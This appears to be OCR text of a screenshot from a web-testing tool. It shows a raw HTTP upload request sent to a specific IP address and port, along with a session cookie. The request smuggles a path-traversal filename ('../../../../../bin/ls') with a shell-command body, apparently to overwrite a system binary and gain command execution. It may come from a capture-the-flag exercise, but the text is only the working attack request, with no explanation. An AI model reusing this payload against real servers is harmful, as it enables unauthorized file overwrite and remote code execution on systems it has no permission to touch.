 equest
数据包扫描 美化 热加载 构造请求
1 POST /upload HTTP/1.1
2 Host ? : 47.104.11.21:33333
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Referer: http://47.104.11.21:33333/home
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie:
AIOHTTP_SESSION="gAAAAABnIilISL9LDmOtEaaGQqyGfE2EyzJOZChRDBEPEjjUA7N_A1vRoQAuOtv9Ym_XHqqdc61W9
p9hCVXThic8g0D_D-x2lcsj7NRL7Mmq4rFQBaTjycbmY1DtKQauiqZtx_Tgg5aLVFIvYTKIsKkMPed0ZRHqaw=="
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzMCbuVsdgM0nFAQR
11 Cache-Control: max-age=0
12 Origin: http://47.104.11.21:33333
13 Content-Length auto : 192
14
15 ------WebKitFormBoundaryzMCbuVsdgM0nFAQR
16 Content-Disposition: form-data; name="file"; filename="../../../../../bin/ls"
17 Content-Type: application/octet-stream
18
19 dir /
20 ------WebKitFormBoundaryzMCbuVsdgM0nFAQR--
21